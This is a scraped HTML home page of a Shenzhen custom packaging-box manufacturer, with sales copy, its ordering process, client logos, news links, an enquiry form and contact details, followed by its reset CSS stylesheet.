						<li>
							<a href="/index.php?c=category&id=27" title="仿皮家居用品">仿皮家居用品</a>
						</li>
					</ul>
					<ul class="lastul">
						<li>
							<a href="/index.php?c=category&id=29" title="纸盒，纸木盒">纸盒，纸木盒</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=30" title="皮盒，仿皮箱">皮盒，仿皮箱</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=31" title="锦盒，绒布盒">锦盒，绒布盒</a>
						</li>
						
					</ul>
				</div>
			</div>
		</div>

		<!-- 问题 -->
		<div class="g_wt f_fw">
			<div class="content">
				<div class="m_wt">
					<h2>好产品卖不出好价钱?<br/>市面包装大同小异？产品销量无法提升？</h2>
					<h3>在选择包装定制厂家时，<b>您却遇到这样那样的困惑？！</b></h3>
					<ul>
						<li><b>厂家没有品质概念，</b>使用劣质的原材料、胶水，包装开裂变形有异味，您因此遭受退货造成重大损失？！</li>
						<li><b>厂家低价诱惑拿单，</b>偷工减料做工粗糙货不对版，包装达不到预期的效果造成产品不被认可而丢失市场？！</li>
						<li><b>厂家没有交付能力，</b>规模小成本虽低但产能有限，关键时刻包装不到位而错过最佳销售季节，耽误了市场？！ </li>
						<li><b>厂家没有售后服务，</b>包装交付之后在使用过程中发现有问题，无人及时跟进或找借口一直拖着不处理？！</li>
						<li><b>厂家设计资源不足，</b>没有策划定位整合，排版制作出的同质化包装缺乏个性，无法塑造价值没有销售力？！</li>
					</ul>
				</div>
			</div>
		</div>

		<div class="g_xban">
			<div class="content"></div>
		</div>

		<!-- 给你选择润晟包装的五大理由 -->
		<div class="g_ys f_fw">
			<div class="content">
				<h2>给你选择润晟包装的五大理由</h2>
				<dl class="ys1">
					<dd>
						<h3>创意包装，塑造价值。倍增信心！</h3>
						<p>20年专业经验包装设计策划团队，精于贵重商品高品位之包装，业务涵盖包装策划/定位整合/设计研发/生产售后/全过程开发管理的个性化包装定制整体解决方案，从市场的角度做包装，将营销的理念融入其中极具广告营销力，用包装设计降低品牌营销成本，获得陈列优势，扩大销量提升产品价值。</p>
						<span><a  href="http://www.racerpackage.com/html/lianxiwomen-list.html" rel="nofollow" target="_blank" title="联系我们">联系我们</a></span>
					</dd>
					<dt><img src="http://www.racerpackage.com/statics/static/picture/ysimg1.jpg" alt="润晟包装" title="润晟包装" /></dt>
				</dl>
				<dl class="ys2">
					<dt><img src="http://www.racerpackage.com/statics/static/picture/ysimg2.jpg" alt="润晟包装" title="润晟包装" /></dt>
					<dd>
						<h3>实力工厂，性价比高。价格舒心！</h3>
						<p>先进的技术设备专业的管理团队，直接工厂规模化生产，工艺设备配套齐全，减少中间环节成本。精心设计优化结构，合理剪裁利用原料，生产成本控制到位。与各种包材商协同合作进行资源个性化配置,保证客户享有一站式服务，降低客户包装成本，提升产品附加值。</p>
						<span><a href="http://www.racerpackage.com/html/lianxiwomen-list.html" target="_blank" title="下载报价资料">联系我们</a></span>
					</dd>
				</dl>
				<dl class="ys3">
					<dd>
						<h3>货必对版，质量保证。品质称心！</h3>
						<p>采用优质环保的原料和多道特色生产工艺，独创行业破坏性安全测试标准，全员品质管理全程质量监控，精细化高品质每一步，严格按照ISO质量管理体系生产流程出货。样品确认签单，原料进厂检验，产前首件确认，生产过程巡检，生产完毕全检，入库随机抽检，精工制作细节必纠，六道关卡层层把关。</p>
						<span><a href="http://www.racerpackage.com/html/lianxiwomen-list.html" target="_blank" title="免费索取样品">联系我们</a></span>
					</dd>
					<dt><img src="http://www.racerpackage.com/statics/static/picture/ysimg3.jpg" alt="润晟包装" title="润晟包装"  /></dt>
				</dl>
				<dl class="ys4">
					<dt><img src="http://www.racerpackage.com/statics/static/picture/ysimg4.jpg" alt="润晟包装" title="润晟包装" /></dt>
					<dd>
						<h3>交货快捷，优质高效。流程省心！</h3>
						<p>订单专人负责制，快速的响应体系保证完成客户的订货要求，稳定的供应链体系，保证原材料第一时间送达。所有的工艺流程从不外发，减少中间环节等待时间，资深工艺师严格把关工艺，品质工程师严格控制出品，生产进度品质全程可控，一般订单7-15天交货为您抢占市场先机。</p>
						<span><a href="http://www.racerpackage.com/html/lianxiwomen-list.html" rel="nofollow" target="_blank" title="联系我们">联系我们</a></span>
					</dd>
				</dl>
				<dl class="ys5">
					<dd>
						<h3>售后保障，全程跟踪。服务放心！</h3>
						<p>国内主要的包装一体化服务供应商,具有设计，研发，生产，品控，售后全套五星级服务的包装盒生产厂家，专为企业提供一站式的包装整体解决方案。全程一对一的VIP贴心服务，强大的售后服务团队跟进回访，包装在贮存使用运输过程中的辅导，产品保质期内有保障。</p>
						<span><a href="http://www.racerpackage.com/html/lianxiwomen-list.html" rel="nofollow" target="_blank" title="联系我们">联系我们</a></span>
					</dd>
					<dt><img src="http://www.racerpackage.com/statics/static/picture/ysimg5.jpg" alt="润晟包装" title="润晟包装"  /></dt>
				</dl>
			</div>
		</div>


		<div class="g_hz f_fw">
			<div class="content f_pr plug" fn="slide" data-src='{mainCell:".u_lst1",effect:"leftLoop",vis:5, autoPlay:true}'>
				<h2><a  target="_blank" title="精诚合作 · 口碑相传"><em>感恩一起走过的岁月</em></a></h2>
				<div class="m_kfc">
					<ul class="u_lst1 ">
												<li>
							<a href="http://www.gdpackbox.com" title="训修实业"><img src="http://www.racerpackage.com/api/thumb/8f85517967795eeef66c225f7883bdcb/--0-0.jpg" alt="训修实业" title="训修实业" /><span>训修实业</span></a>
						</li>
												<li>
							<a href="http://www.gdpackbox.com" title="建福电子"><img src="http://www.racerpackage.com/api/thumb/96da2f590cd7246bbde0051047b0d6f7/--0-0.jpg" alt="建福电子" title="建福电子" /><span>建福电子</span></a>
						</li>
												<li>
							<a href="http://www.gdpackbox.com" title="奋达科技"><img src="http://www.racerpackage.com/api/thumb/38af86134b65d0f10fe33d30dd76442e/--0-0.jpg" alt="奋达科技" title="奋达科技" /><span>奋达科技</span></a>
						</li>
												<li>
							<a href="http://www.gdpackbox.com" title="创客工场"><img src="http://www.racerpackage.com/api/thumb/82161242827b703e6acf9c726942a1e4/--0-0.jpg" alt="创客工场" title="创客工场" /><span>创客工场</span></a>
						</li>
												<li>
							<a href="http://www.gdpackbox.com" title="TCL集团"><img src="http://www.racerpackage.com/api/thumb/bf8229696f7a3bb4700cfddef19fa23f/--0-0.jpg" alt="TCL集团" title="TCL集团" /><span>TCL集团</span></a>
						</li>
												<li>
							<a href="http://www.gdpackbox.com" title="中金黄金"><img src="http://www.racerpackage.com/api/thumb/8f53295a73878494e9bc8dd6c3c7104f/--0-0.jpg" alt="中金黄金" title="中金黄金" /><span>中金黄金</span></a>
						</li>
												<li>
							<a href="http://www.gdpackbox.com" title="长园集团"><img src="http://www.racerpackage.com/api/thumb/045117b0e0a11a242b9765e79cbf113f/--0-0.jpg" alt="长园集团" title="长园集团" /><span>长园集团</span></a>
						</li>
											</ul>
				</div>
				<div class="u_ljt">
					<a class="prev" href="javascript:void(0)" title="上一个"></a>
				</div>
				<div class="u_rjt">
					<a class="next" href="javascript:void(0)" title="下一个"></a>
				</div>
			</div>
		</div>

		<!-- 定制流程 -->
		<div class="g_lc f_fw">
			<div class="content">
				<h2>定制流程<em>每一步我们都严格把控  </em></h2>
				<ul>
					<li class="lc01">
						<a href="javascript:void(0)" title="沟通协议"><b>沟通协议</b>确定具体包装需求</a>
					</li>
					<li class="lc02">
						<a href="javascript:void(0)" title="项目调研"><b>项目调研</b>策划定位整合方案</a>
					</li>
					<li class="lc03">
						<a href="javascript:void(0)" title="设计图稿"><b>设计图稿</b>实物样品制作确认</a>
					</li>
					<li class="lc04">
						<a href="javascript:void(0)" title="签单落定"><b>签单落定</b>组织材料落实生产</a>
					</li>
					<li class="lc05">
						<a href="javascript:void(0)" title="首件检验"><b>首件检验</b>制定生产工艺流程</a>
					</li>
					<li class="lc06">
						<a href="javascript:void(0)" title="车间巡检"><b>车间巡检</b>品质管控全检入库</a>
					</li>
					<li class="lc07 lastli">
						<a href="javascript:void(0)" title="送货收款"><b>送货收款</b>完善售后跟踪服务</a>
					</li>
				</ul>
				<div class="lctel">
					包装盒定制热线<b></b>
				</div>
			</div>
		</div>

		<!-- 风险承诺 -->
		<div class="g_fx f_fw">
			<div class="content">
				<div class="fx01">
					<em>1.风险承诺：</em>
					<p>设计初稿出来之后，如果您有什么意见或建议可以免费帮您修改，直到您满意为止，但设计稿确认之后不再提供免费修改。设计稿确认之后才会进入打样程序，如果打样后的实物效果没有达到预期的设计效果，可以免费帮您重打，<b>直到您满意为止</b>，但样品确认之后不再提供免费重打。如整体效果最终达不到约定要求的话，经过鉴定核实是由于我们的设计能力和技术水平达不到您的要求而导致的结果可以协商退费处理，如属不合理要求则恕不受理。</p>
				</div>
				<div class="fx02"><img src="http://www.racerpackage.com/statics/static/picture/crimg.jpg" alt="润晟包装" title="润晟包装" /></div>
				<div class="fx03">
					<em>2.特别申明：</em>
					<p>本厂为正规工厂，秉持合法诚信经营，<b>假冒伪劣产品恕不接待</b>，生产前客人须提供合法的商标使用证明文件或有关授权同意客方使用商标的书面文件；因商标使用问题发生的纠纷所造成的经济损失由客方承担。设计打样确认后不再修改，如需修改则按相关收费标准重新收费。详情请见合同或咨询项目负责人，在不改变包装现有材料工艺结构尺寸生产成本的前提下可局部微调。签约落定以后按照双方确认的样品生产交货，并按照合同约定送货收款。</p>
				</div>
			</div>
		</div>

		<!-- 新闻资讯 -->
		<div class="g_news f_fw">
			<div class="content">
				<h2><a href="/news/" target="_blank" title="新闻资讯">新闻资讯<em>了解包装定制前沿资讯</em></a></h2>

				<div class="m_wd">
					<h3><a href="/index.php?c=category&id=36" target="_blank" title="常见问答">常见问答<em>/ F&Q</em></a></h3>
					<p class="wdimg">
						<a href="/index.php?c=category&id=36" title="常见问答" target="_blank"><img src="http://www.racerpackage.com/statics/static/picture/20170726144819_6093.jpg" alt="常见问答" title="常见问答" /></a>
					</p>
					<div class="wend" id="cjwt">
												<dl>
							<dt><a href="/index.php?c=show&id=10" title="礼盒的制作工艺有哪些？" target="_blank">礼盒的制作工艺有哪些？</a></dt>
							<dd>1.设计，根据要求、文化、还有产品的特点等等，设计出图案。 然后打样，根据图纸，制作出样品。礼盒讲究外观美丽漂亮，所以制作的版颜色也是五花八门，通常一种款式的礼盒不仅有4个基本颜色还有几专色，比如金色，银色这些都为专色。2.手工制作竹篮包装，纯粹原生态，设计新颖、坚固耐用、低碳环保，可广泛运用于果类、菌类、禽蛋类、食品类、腌腊制品类等农副特产包装。3.选纸板，一般的礼盒纸板都是硬纸板或长纸板来做....</dd>
						</dl>
												<dl>
							<dt><a href="/index.php?c=show&id=8" title="数字印刷企业如何引导客户走向数字印刷？" target="_blank">数字印刷企业如何引导客户走向数字印刷？</a></dt>
							<dd>数字印刷以其个性、可变、一张起印、按需印刷、质量逐渐媲美传统胶印等特点逐渐被大家所熟知和接受。不管是从事数字印刷行业多年的图文快印企业，还是在数字化趋势下被动购买数字印刷设备的传统印刷商均没有清晰的思路如何用数字印刷来赚钱。据统计，2012年我国数字印刷产值占行业总产值的比重为0.66%，可见发展不尽人意。笔者从事数字印刷5年多来，得到的体会是数字化的设计和数字化的印刷有天然的联系。数码印刷企业可...</dd>
						</dl>
								
					</div>
				</div>
				<script type="text/javascript">
					$(function() {
						new Marquee("cjwt", 0, 1, 358, 226, 35, 0, 1000, 22);
					});
				</script>
				<div class="m_news">

					<div class="news">
						<h3><a href="/index.php?c=category&id=37" target="_blank" title="润晟新闻">润晟新闻<em>/ news</em></a></h3>
						<ul class="newlst">
								
							<li><span class="f_fr">2018/12/18</span>
								<a href="/index.php?c=show&id=9" title="胶印UV油墨在印刷使用过程中的四大特点" target="_blank">胶印UV油墨在印刷使用过程中的四大特点</a>
							</li>
								
							<li><span class="f_fr">2018/12/18</span>
								<a href="/index.php?c=show&id=11" title="礼盒设计有什么要求？" target="_blank">礼盒设计有什么要求？</a>
							</li>
								
							<li><span class="f_fr">2019/01/02</span>
								<a href="/index.php?c=show&id=38" title="包装盒的设计趋向" target="_blank">包装盒的设计趋向</a>
							</li>
								
							<li><span class="f_fr">2019/01/02</span>
								<a href="/index.php?c=show&id=39" title="纸箱包装颜色搭配的几种方法" target="_blank">纸箱包装颜色搭配的几种方法</a>
							</li>
														
						</ul>
					</div>

					<div class="news">
						<h3><a href="/index.php?c=category&id=38" target="_blank" title="行业资讯">行业资讯<em>/ Information</em></a></h3>
						<ul class="newlst">
								
							<li><span class="f_fr">2018/12/18</span>
								<a href="/index.php?c=show&id=7" title="我国纳米科技全面发展 推动纳米印刷业" target="_blank">我国纳米科技全面发展 推动纳米印刷业</a>
							</li>
								
							<li><span class="f_fr">2019/01/02</span>
								<a href="/index.php?c=show&id=35" title="润晟为您浅析礼盒" target="_blank">润晟为您浅析礼盒</a>
							</li>
								
							<li><span class="f_fr">2019/01/02</span>
								<a href="/index.php?c=show&id=36" title="礼盒的制作工艺" target="_blank">礼盒的制作工艺</a>
							</li>
								
							<li><span class="f_fr">2019/01/02</span>
								<a href="/index.php?c=show&id=37" title="礼盒包装设计有哪些注意事项" target="_blank">礼盒包装设计有哪些注意事项</a>
							</li>
													</ul>
					</div>

				</div>

				<script src="http://www.racerpackage.com/statics/static/js/apply.js" type="text/javascript"></script>
				<div class="m_ly ">
					<h3><a target="_blank" title="访客留言">访客留言</a></h3>
					<div class="p_ak " id="tbCmtsl">
						<ul>
						<form action="/index.php?c=form_fangkeliuyan" class="form-horizontal" method="post" name="myform" id="myform">
							<li class="f_cb"><label>公司名称：</label><input type="text "  name="data[title]"  value="" id="txtName" /><span>*</span></li>
							<li class="f_cb"><label>联系人：</label><input type="text" name="data[lianxiren]" id="txtContact" /><span>*</span></li>
							<li class="f_cb"><label>电话：</label><input type="text"  name="data[dianhua]"  id="txtTel" /><span>*</span></li>
							<li class="f_cb"><label>电子邮箱：</label><input type="text" name="data[dzyx]" id="txtEmail" /></li>
							<li class="f_cb li5"><label>需求描述：</label><textarea name="data[xuqiumiaoshu]"  id="txtCmtContent"></textarea></li>
							<li class="f_cb test1">
								<div class="f_cb">
									<label>验证码：</label><input type="text" name="code" id="txtVerCode" />
									<img align="absmiddle" style="cursor:pointer;" onclick="this.src='/index.php?c=api&amp;m=captcha&amp;width=86&amp;height=39&amp;'+Math.random();" src="/index.php?c=api&amp;m=captcha&amp;width=86&amp;height=39&amp;0.40575264599342553">																	</div>
																

								<div class="s_btn f_cb">
									<input type="button" value="重新填写" class="s_m" >
									<input type="submit" value="提交留言" class="t_i" >
								</div>
							</li>
								</form>
						</ul>
					</div>
				</div>

			</div>
		</div>

		<div class="g_zj f_fw">
			<div class="content">

				<div class="m_zj">
					<h2><a href="/index.php?c=category&id=2" target="_blank" title="走进润晟包装">走进润晟包装<em>提升产品价值  塑造品牌形象</em></a></h2>
					<dl class="u_dlst1">
						<dt><div class="tc mt5"><embed src="http://www.racerpackage.com/uploadfile/202410/78b9a7404d.jpg" allowFullScreen="true" quality="high" width="494" height="344" align="middle" allowScriptAccess="always" type="application/x-shockwave-flash"></embed></div></dt>
						<dd>
							<h3><a href="/index.php?c=category&id=2" title="深圳市润晟包装有限公司" target="_blank">深圳市润晟包装有限公司</a></h3>
							<p>深圳市润晟包装有限公司，坐落于深圳市光明区玉塘街道办长圳社区龙仔工业区8栋二层、三层，厂房面积约4000平米、管理人员20多名、优秀员工 70 多名、年产值近5千万元。 公司现拥有纸面上光UV机、局部UV机、全自动覆膜机、全自动裱纸裱卡机、全自动模切机、全自动烫金机、全自动高速糊盒机、全自动V槽机、全自动皮壳机、全自动视觉定位机、天地盖成型机、伺服围边压泡机、自动贴角机、全自动打孔贴磁铁机、全自动书型盒组装机、折页机、骑钉机、锁线机、圆盘胶装机...
						</p>
							<span><a  href="/index.php?c=category&id=2" title="了解详情" target="_blank">了解详情+  </a></span>
						</dd>
					</dl>
				</div>

				<div class="m_zsc f_cb">
					<div class="xccon f_pr plug" data-src='[".xccon h3 a",".xccon .u_mid","",""]' fn="TabCat">
						<h3> <a  title="工厂实力" target="_blank">工厂实力</a><a  title="荣誉资质" target="_blank">荣誉资质</a><a  title="设计团队" target="_blank">设计团队</a></h3>
						<div class="u_mid">
							<ul class="u_lst1">
																<li>
									<a href="/html/gongchangshili-show-111.html" title="全自动打孔贴磁铁、铁片机" target="_blank"><img src="http://www.racerpackage.com/api/thumb/9e3cfc48eccf81a0d57663e129aef3cb/--0-0.jpg" alt="全自动打孔贴磁铁、铁片机" title="全自动打孔贴磁铁、铁片机" /><em>全自动打孔贴磁铁、铁片机</em></a>
								</li>
																<li>
									<a href="/html/gongchangshili-show-110.html" title="天地盖视觉定位机" target="_blank"><img src="http://www.racerpackage.com/api/thumb/35cf8659cfcb13224cbd47863a34fc58/--0-0.jpg" alt="天地盖视觉定位机" title="天地盖视觉定位机" /><em>天地盖视觉定位机</em></a>
								</li>
																<li>
									<a href="/index.php?c=show&id=55" title="装配组" target="_blank"><img src="http://www.racerpackage.com/api/thumb/1534b76d325a8f591b52d302e7181331/--0-0.jpg" alt="装配组" title="装配组" /><em>装配组</em></a>
								</li>
																<li>
									<a href="/index.php?c=show&id=54" title="自动粘盒机" target="_blank"><img src="http://www.racerpackage.com/api/thumb/6f3ef77ac0e3619e98159e9b6febf557/--0-0.jpg" alt="自动粘盒机" title="自动粘盒机" /><em>自动粘盒机</em></a>
								</li>
																
							</ul>
						</div>
						<div class="u_mid">
							<ul class="u_lst1">
																<li>
									<a href="/index.php?c=show&id=72" title="荣誉资质" target="_blank"><img src="http://www.racerpackage.com/api/thumb/4e4b5fbbbb602b6d35bea8460aa8f8e5/--0-0.jpg" alt="荣誉资质" title="荣誉资质" /><em>荣誉资质</em></a>
								</li>
															</ul>
						</div>
						<div class="u_mid">
							<ul class="u_lst1">
																<li>
									<a href="/index.php?c=show&id=30" title="行政部" target="_blank"><img src="http://www.racerpackage.com/api/thumb/76dc611d6ebaafc66cc0879c71b5db5c/--0-0.jpg" alt="行政部" title="行政部" /><em>行政部</em></a>
								</li>
																<li>
									<a href="/index.php?c=show&id=28" title="粘盒部" target="_blank"><img src="http://www.racerpackage.com/api/thumb/c8ffe9a587b126f152ed3d89a146b445/--0-0.jpg" alt="粘盒部" title="粘盒部" /><em>粘盒部</em></a>
								</li>
																<li>
									<a href="/index.php?c=show&id=27" title="生产部" target="_blank"><img src="http://www.racerpackage.com/api/thumb/a0a080f42e6f13b3a2df133f073095dd/--0-0.jpg" alt="生产部" title="生产部" /><em>生产部</em></a>
								</li>
																<li>
									<a href="/index.php?c=show&id=29" title="生产部" target="_blank"><img src="http://www.racerpackage.com/api/thumb/069059b7ef840f0c74a814ec9237b6ec/--0-0.jpg" alt="生产部" title="生产部" /><em>生产部</em></a>
								</li>
															</ul>
						</div>
					</div>
				</div>

			</div>
		</div>


		<div class="g_ft f_fw" style="height: 50px;background: #404040;">
			<div class="content f_pr">
				<div class="m_fnav ">
										<a href="/html/guanyuwomen-list.html" title="关于我们">关于我们</a>
										<a href="/html/cpzx-list.html" title="产品中心">产品中心</a>
										<a href="/html/yxbz1-list.html" title="异形包装">异形包装</a>
										<a href="/html/hzpbz1-list.html" title="化妆品包装">化妆品包装</a>
										<a href="/html/cybz1-list.html" title="茶叶包装">茶叶包装</a>
										<a href="/html/jlbz1-list.html" title="酒类包装">酒类包装</a>
										<a href="/html/anlixinwen-list.html" title="案例新闻">案例新闻</a>
										<a href="/html/lianxiwomen-list.html" title="联系我们">联系我们</a>
									</div>
			</div>
		</div>
		<div class="g_ft f_fw" style="height: 208px;">
			<div class="content f_pr">

				<div class="f_ftcon">
					<ul class="add">
						<li>手 机：138 0256 8471（肖先生） 手 机：136 8641 9391（肖先生） </li>
						<!--<li>电 话： 传 真：<li>-->
						<li>地址：深圳市光明区玉塘街道长圳社区龙仔工业区8栋二层、三层</li>
					</ul>
        <ul class="copyr">
          <li style="margin-top: 0px;">备案号：<a href="https://beian.miit.gov.cn/#/Integrated/index" title="粤ICP备19009886号" target="_blank" rel="nofollow">粤ICP备19009886号</a></li>
          <li>E-Mail：racerpackage@163.com</li>
          <li>传真：</li>

        </ul>
    </div>
      <p class="flogo f_pa"><a href="/" title="润晟包装"><img src="http://www.racerpackage.com/uploadfile/201901/b2c96a13cd.png" alt="润晟包装" title="润晟包装" /></a></p>
      <!--<p class="code1 f_pa"><img src="http://www.racerpackage.com/uploadfile/201812/c71582004c.png" alt="润晟包装手机站" title="润晟包装手机站" /><em>润晟包装手机站</em></p>-->
      <p class="code2 f_pa"><img src="http://www.racerpackage.com/uploadfile/201902/849040f47c.png" alt="润晟包装公众号" title="润晟包装公众号"/><em>润晟包装公众号</em></p>

  </div>
</div>


 <!--[if IE 6]>
<script src="/JS/DD_belatedPNG_0.0.8a.js" type="text/javascript"> </script>
<script type="text/javascript">
   DD_belatedPNG.fix('*');
</script>
<![endif]-->
<script src="/statics/static/js/rollup.min.js" type="text/javascript"></script>
<script type="text/javascript">
    window._bd_share_config = { "common": { "bdSnsKey": {}, "bdText": "", "bdMini": "2", "bdMiniList": false, "bdPic": "", "bdStyle": "0", "bdSize": "16" }, "slide": { "type": "slide", "bdImg": "1", "bdPos": "left", "bdTop": "0" }, "share": [{ "tag": "share_1", "bdSize": 16 }, { "tag": "share_2", "bdSize": 32}]}; with (document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion=' + ~(-new Date() / 36e5)];
</script>
<script src="/statics/static//js/jquery.lazyload.min.js" type="text/javascript"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.racerpackage.com/statics/static/css/resetcommon.css
body_size: 3485
content:
@charset "utf-8";
html{color:#000;background:#FFF; }
body {-moz-user-select:none; color:#666;font-size:14px; font-family:"Microsoft Yahei","微软雅黑";min-width: 1200px; width: 100%;} /*网站字体颜色*/
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td{margin:0;padding:0;}
table{border-collapse:collapse;border-spacing:0;}
fieldset,img{border:0;}
address,caption,cite,code,dfn,em,strong,th,var,optgroup{font-style:inherit;font-weight:inherit;}
del,ins{text-decoration:none;}
li{list-style:none;}
caption,th{text-align:left;}
q:before,q:after{content:'';}
abbr,acronym{border:0;font-variant:normal;}
sup{vertical-align:baseline;}
sub{vertical-align:baseline;} 
input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;}
input,button,textarea,select{*font-size:100%;}
input,select{vertical-align:middle;}
select,input,button,textarea,button{font:99% arial,helvetica,clean,sans-serif;}
table{font-size:inherit;font:100%; border-collapse:collapse;}
pre,code,kbd,samp,tt{font-family:monospace;*font-size:108%;line-height:100%;}
/*title*/
h1 { font-size:32px;}
h2 { font-size:26px;}
h3 { font-size:20px;}
h4 { font-size:14px;}
h5 { font-size:12px;}
h6 { font-size:10px;}

.mt10{ margin-top:10px;}

a { color:#666; text-decoration:none;}  /*for ie f6n.net*/
a:focus{outline:0;} /*for ff f6n.net*/
.vam { vertical-align:middle;}
.clear{clear:both; height:0; line-height:0; font-size:0;}
p{ word-spacing:-1.5px;}
.tr { text-align:right;}
.tl { text-align:left;}
.center { text-align:center;}
.fl { float:left;}
.fr { float:right;}
.pa{ position:absolute;}
.pr{ position:relative}
/* -- 购物车外部框架 -- */
.cart_header , .cart_content , .cart_footer { width:1200px; margin:0 auto;}

.cart_content{ margin-top:15px; margin-bottom:15px;}

/* -- 页面整体布局 -- */
.header , .content , .footer { width:1200px; margin:0 auto;  }
.left,.leftr{ width:244px; float:left; overflow:hidden;}
.leftr{ float:left;}
.left2 { width:890px; float:left; overflow:hidden; margin-top:15px;}
.left3 { width:754px; float:left; overflow:hidden; color:#666;}
.lefttop {height:0px; font-size:0; overflow:hidden; margin-top:10px;}
.leftbot { height:0px; font-size:0; overflow:hidden;  margin-bottom:10px;}
.left2bot { height:0px; font-size:0; overflow:hidden; margin-bottom:10px; }

.right,.rightl{ width:930px; float:right; display:inline;overflow:hidden;}
.rightl{ float:right;}
.right2 { width:275px;  float:right; overflow:hidden;margin-top:15px;}
.right3 { width:201px; float:right; overflow:hidden; color:#666;}
.rightbot { height:0px; font-size:0; overflow:hidden; margin-bottom:10px;}
.right2bot { height:0px; font-size:0; overflow:hidden; margin-bottom:10px;}

.right_main { width:930px; overflow:hidden; }
.right2_main { width:273px;overflow:hidden;}
.left2_main { width:890px;overflow:hidden;}

.h_nav li a:-webkit-any-link{ display:block;}

/* function */
h2 a:hover{ text-decoration: none;}
input,textarea{ outline:none; }
textarea{ resize:none;}
em{ font-style: normal;}
.f_cb:after,.f_cbli li:after{display:block;clear:both;visibility:hidden;height:0;overflow:hidden;content:".";}
.f_cb,.f_cbli li{zoom:1;}
.f_ib{display:inline-block;*display:inline;*zoom:1;}
.f_dn{display:none;}
.f_db{display:block;}
.f_pr{position:relative;}
.f_pa{position:absolute;}
.f_fl{float:left;}
.f_fr{float:right;}
.f_prz{position:relative;zoom:1;}
.f_oh{overflow:hidden;}
.f_fa{font-family:Arial, Helvetica, sans-serif;}
.f_fw{ font-family:"Microsoft Yahei" }

.f_fwn{font-weight:normal;}
.f_fwb{font-weight:bold;}
.f_tal{text-align:left;}
.f_tac{text-align:center;}
.f_tar{text-align:right;}
.f_csp{cursor:pointer;}


/*头部开始*/
.g_top{ height:144px; }
.top_t{ height:40px; line-height:40px;color:#333333;font-size: 14px;background: #f4f4f4;}
.top_t p{ float:right;}
.top_t p a{ padding: 0 8px; color:#333333;}
.top_t .English{width: 70px;height: 20px;line-height: 20px;background: #eb3d00;border-radius: 5px;text-align: center;font-size: 12px;color: #fff;}
.top_c h1{ float:left; padding: 12px 16px 0 0;}
.top_c h2{ float:left; height:60px; margin:52px 0 0 0; color: #8c1453; font-size: 24px; font-weight: bold;}
.top_c h2 em{ display:block; color:#5e5e5e; font-weight:normal; font-size: 24px; }
.top_c p{ float: right;margin: 20px 0 0 0;padding: 0px 0 0 50px;background: url(../images/phone.jpg) no-repeat left 12px;color: #eb3d00;font-size: 28px;line-height: 58px;}
.top_c form{border: 1px solid #d5d5d5;float: right;width: 190px;height: 38px;border-radius: 40px;margin-top: 27px;margin-left: 20px}
.top_c form input[type="text"]{border: 0;height: 38px;border-radius: 40px;text-indent: 1em;    width: 150px;}
.top_c form input[type="submit"]{    border: 0px;height: 38px;background: url(../images/sousuo.jpg) center no-repeat;width: 35px;}
/* 导航 */
.g_nav{height:54px; line-height: 54px; background: #eb3d00;}
.g_nav li{float: left;font-size: 16px;border-right: 1px dashed #f38e6a; }
.g_nav li a{ display:inline-block; padding: 0 18px; font-weight: normal; color:#fff; line-height:53px; }
.g_nav li a:hover,.g_nav .cur a{font-weight: bold;}
/*头部结束*/

/*搜索*/
.g_ser{border-bottom: 1px solid #f2f2f2;height: 56px;line-height: 56px; }
.g_ser .newhd{padding-left: 25px;background:url(../images/serico.jpg) no-repeat 0 19px;font-size: 14px;color: #333333;}
.g_ser .newhd a{color: #333}
.s_inp{ margin-top: 13px; background:url(../images/serbg.jpg) no-repeat; width: 338px;height: 30px;}
.inp01{height:30px;line-height:30px;   padding-left: 10px; width:270px;float:left;color:#a1a1a1;  border: none; background: none; font-family:"Microsoft Yahei";font-size: 12px;}
.s_ss{float:left; width:56px; height:30px; background: none;border: none; cursor: pointer;}


.g_key{background:url(../images/keybg.jpg) no-repeat center top; height: 65px;padding-top: 18px; margin-top: 0;font-size: 12px; position:relative;}
.h_sea{color:#333333; }
.h_sea b{font-weight: normal; color: #333333;}
.key{padding-left: 18px;}
.key a{color:#333333;padding-right: 5px;}
.s_inp2{ background:url(../images/serbg2.jpg) no-repeat; width: 317px;height: 30px; margin-right: 20px;}
.inp02{height:30px;line-height:30px;   padding-left: 30px; width:230px;float:left;color:#a1a1a1;  border: none; background: none; font-family:"Microsoft Yahei";font-size: 12px;}
.s_ss2{    float: left;
    width: 56px;
    height: 30px;
    border: none;
    background: #eb3d00;
    cursor: pointer;
    color: #fff;}



/*底部开始*/
.g_ft {
    background: #222222;
    float: left;
    width: 100%;
}
.g_ft .m_fnav{  height:50px; line-height:50px; color:#fff; text-align:center; background: #404040;}
.g_ft .m_fnav a{     color: #999999;font-size: 16px;font-weight: normal;display: inline-block;float: left;margin-right: 20px;}
.g_ft .f_ftcon{ color: #666666; padding: 30px 0 0 0px;  line-height: 24px; font-size: 14px;    }
.g_ft .f_ftcon ul{float: left;}
.g_ft .f_ftcon b{font-size: 22px;font-weight: bold;color: #eb3d00;margin-bottom: 10px;display: block;}
.g_ft .add{width: 465px;}
.g_ft .copyr{width: 268px;}
.g_ft .flogo{ left:0; top:110px; position:absolute;}
.g_ft .gzwx{right: 0;top:80px;font-size: 14px;color: #eb3d00;}
.g_ft .code1{left: 913px;top:30px; position:absolute;}
.g_ft .code1 img{display: block;width: 114px;height: 114px;}
.g_ft .code1 em{display: block;width: 114px;height: 30px;line-height: 30px;text-align: center;color: #666666;font-size: 14px;}
.g_ft .code2{left: 1071px;top:30px; position:absolute;}
.g_ft .code2 img{display: block;width: 114px;height: 114px;}
.g_ft .code2 em{display: block;width: 114px;height: 30px;line-height: 30px;text-align: center;color: #666666;font-size: 14px;}

/*底部结束*/

 /*temp.css*/
#nodata { padding:80px; padding-left:150px; border:solid 1px #eee;margin:10px 0; background:url(../images/nodata.gif) no-repeat 20px 20px;}
/* -- 弹出窗口 -- */
#mesbook1_c, #mesbook1{display:none;z-index:1001;width:398px;border:1px solid #ccc;background:#fff; padding-bottom:20px;}
#mesbook1_c div, #mesbook1 div{ border:1px solid #E4E3E3; background:#EBECEB;height:18px; padding:4px .5em 0; margin-bottom:10px;}
#mesbook1_c dl.b1, #mesbook1 dl.b1 { width:370px; margin:0 auto;}
